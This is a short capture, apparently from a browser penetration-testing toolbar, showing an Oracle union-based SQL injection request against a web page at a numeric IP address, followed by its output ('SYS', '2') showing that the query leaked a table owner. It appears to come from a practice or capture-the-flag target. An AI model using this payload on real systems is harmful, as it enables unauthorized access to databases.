 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1 union select  (select owner from all_tables where rownum=1),'2' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SYS
2